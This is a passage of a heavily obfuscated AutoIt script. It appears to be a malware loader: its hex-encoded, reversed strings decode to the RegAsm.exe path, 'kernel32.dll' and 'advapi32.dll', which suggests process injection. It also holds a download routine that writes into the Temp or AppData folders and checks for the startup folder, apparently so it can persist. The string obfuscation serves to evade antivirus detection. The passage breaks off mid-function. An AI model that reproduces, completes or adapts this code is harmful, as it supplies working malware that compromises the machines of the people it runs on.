EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
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EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) ]
LOCAL $ILFFMT_UH_
FOR $VJJQEBGCVQGJQUB = 0 TO 61
$ILFFMT_UH_ &= CHRW ($MYXIV_NYYMRNRLOKFVXP [$VJJQEBGCVQGJQUB ] )
NEXT
RETURN $ILFFMT_UH_
ENDFUNC
FUNC PBDKFNGJOQKWCKNCMFAI ()
LOCAL $WZLGR_LKVGRH_LITWAMO [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) ]
LOCAL $QQYTFCWOIY
FOR $JALRSPFAKHPHMOO = 0 TO 61
$QQYTFCWOIY &= CHRW ($WZLGR_LKVGRH_LITWAMO [$JALRSPFAKHPHMOO ] )
NEXT
RETURN $QQYTFCWOIY
ENDFUNC
FUNC SPDJOIADYQWLKVBPQAT ()
LOCAL $WLFYCLJLWDPDTMVEYXEM [54 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("E4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("87x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $HKEHEXLXOF
FOR $QHDTHICEURAFLMH = 0 TO 53
$HKEHEXLXOF &= CHRW ($WLFYCLJLWDPDTMVEYXEM [$QHDTHICEURAFLMH ] )
NEXT
RETURN $HKEHEXLXOF
ENDFUNC
FUNC DTHNKJTKWTYXSFXOQOES ()
LOCAL $OJLVAZNABUWVXSPHAHFC [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
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EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $UIMMMWSIBX
FOR $IANOPIDLB_YUOZH = 0 TO 11
$UIMMMWSIBX &= CHRW ($OJLVAZNABUVVXSPHAHFC [$IANOPIDLB_YUOZH ])
NEXT
RETURN $UIMMMWSIBX
ENDFUNC
FUNC AWRGGXRWTNLI_TIDXHQY ()
LOCAL $HUTIICYBREHUVPEIDYMK [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $GDJXVYFPOG
FOR $RIKDX_WXXTEHHQC = 0 TO 4
$GDJXVYFPOG &= CHRW ($HUTIICYBREHUVPEIDYMK [$RIKDX_WXXTEHHQC ])
NEXT
RETURN $GDJXVYFPOG
ENDFUNC
FUNC WGAXYFBKQQAANNJOZPDE ()
LOCAL $AOKUVIBLZOHWZQRCFAZG [12] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $HWHCPDQLCI
FOR $ _NZXLVVLJYDUYCO = 0 TO 11
$HWHCPDQLCI &= CHRW ($AOKUVIBLZOHWZQRCFAZG [$ _NZXLVVLJYDUYCO ])
NEXT
RETURN $HWHCPDQLCI
ENDFUNC
FUNC KOXBSOLXFHUOMHDCULSQ ()
LOCAL $ _PNMZMMGXDSXBHUJMLHJ [1] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $VBKDFCFZCQ
FOR $HCIISEHGIQKHMK = 0 TO 0
$VBKDFCFZCQ &= CHRW ($ _PNMZMMGXDSXBHUJMLHJ [$HCIISEHGIQKHMK ])
NEXT
RETURN $VBKDFCFZCQ
ENDFUNC
FUNC TCJVQVMAMEIVINXNAWUY ()
LOCAL $CJHRJUSRMMORAPHHHBDI [7] = [EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("A2x0" ) ) ]
LOCAL $JVSMWCVOAQ
FOR $FAYDGCQPYAXSDSE = 0 TO 6
$JVSMWCVOAQ &= CHRW ($CJHRJUSRMMORAPHHHBDI [$FAYDGCQPYAXSDSE ])
NEXT
RETURN $JVSMWCVOAQ
ENDFUNC
FUNC ZVWDRPDXHOMAZCKYYBHE ()
LOCAL $QCVGFSXODB_HBNUAURHN [12] = [EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("67x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $XAQYYSPTFO
FOR $ACZJPFOLFNFKFLY = 0 TO 11
$XAQYYSPTFO &= CHRW ($QCVGFSXODB_HBNUAURHN [$ACZJPFOLFNFKFLY ])
NEXT
RETURN $XAQYYSPTFO
ENDFUNC
FUNC CXULRAMOAWUXLW ($$FILEPATH )
LOCAL $ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ =
$KGFMBMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXKIWFBQQUJ
(DTHNKJTKWTYXSFXOQOES () , CA_RPNJJBKOWXFSWBYCX () ,
WLGSKSGMPIRUJRYPGBDM () , WPULKRRFXOWJRRORBVU () , $$FILEPATH )
RETURN $ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ [0]
ENDFUNC
FUNC JCFVOCAPDSPI ($TYPE , $TITLE , $BODY )
IF @SCRIPTDIR <> $STARTUPDIR THEN
$VEBCAEGIPCGPYEOUIWOETKLBBIYHBMWTFNJWTIRPFN ($TYPE , $TITLE , $BODY )
ENDIF
ENDFUNC
FUNC LOFIKAPQXHAGJHKJJWNE ()
LOCAL $W_APUJVRXE_ACNHQA_NF [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $LNQOBFZTSH
FOR $MGATUHCNGGUEMLM = 0 TO 4
$LNQOBFZTSH &= CHRW ($W_APUJVRXE_ACNHQA_NF [$MGATUHCNGGUEMLM ])
NEXT
RETURN $LNQOBFZTSH
ENDFUNC
FUNC ZUVPFO_IQH_UCATBIRFB ()
LOCAL $BDENEDCGUSEQ_RJSBHH [62] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
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EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) ]
LOCAL $WPIKBLOWD
FOR $XZKD_JYUFGKJRPD = 0 TO 61
$WPIKBLOWD &= CHR ($BDENEDCGUSEQ_RJSBHH [$XZKD_JYUFGKJRPD ])
NEXT
RETURN $WPIKBLOWD
ENDFUNC
FUNC SSPYEXNFIJOBKNJACGY ()
LOCAL $TDEIKXUPZWUPNUTJJID [3 ] = [EXECUTE (STRINGREVERSE ("75x0" ) ) ,
EXECUTE (STRINGREVERSE ("15x0" ) ) , EXECUTE (STRINGREVERSE ("C4x0" ) ) ]
LOCAL $_OKQUATQKF
FOR $RULNVRYSKYUZLYZ = 0 TO 2
$_OKQUATQKF &= CHR ($TDEIKXUPZWUPNUTJJID [$RULNVRYSKYUZLYZ ])
NEXT
RETURN $_OKQUATQKF
ENDFUNC
FUNC QPARKZOAJPZUBEJPIAG ()
LOCAL $LLZABALWWJMPHUUPGKMQ [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $FQ_QJOSFZB
FOR $IGZATVJBI_RTKSG = 0 TO 61
$FQ_QJOSFZB &= CHR ($LLZABALWWJMPHUUPGKMQ [$IGZATVJBI_RTKSG ])
NEXT
RETURN $FQ_QJOSFZB
ENDFUNC
FUNC MSDQMKKEXSBRGVZTZXPQ ()
LOCAL $FQPGIHFTNEQA_RNOHXZ [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
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EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $WCXHEFRXKN
FOR $GISLOBAQXON_YQP = 0 TO 61
$WCXHEFRXKN &= CHR ($FQPGIHFTHNEQA_RNOHXZ [$GISLOBAQXON_YQP ])
NEXT
RETURN $WCXHEFRXKN
ENDFUNC
FUNC UYZWOWMEUECBCSCIMUBY ($URL ,
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME , $DIR )
LOCAL $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLIR
IF @SCRIPTDIR <> $STARTUPDIR THEN
SWITCH $DIR
CASE 1
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@TEMPDIR
CASE 2
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@APPDATADIR
CASE 3
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR =
@SCRIPTDIR
ENDSWITCH
IF $WEJFCNHYHVTJQOLOSMDSJISCNMYGCZHYVOHHRJOEYRHSZMDQTPGYLFM
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
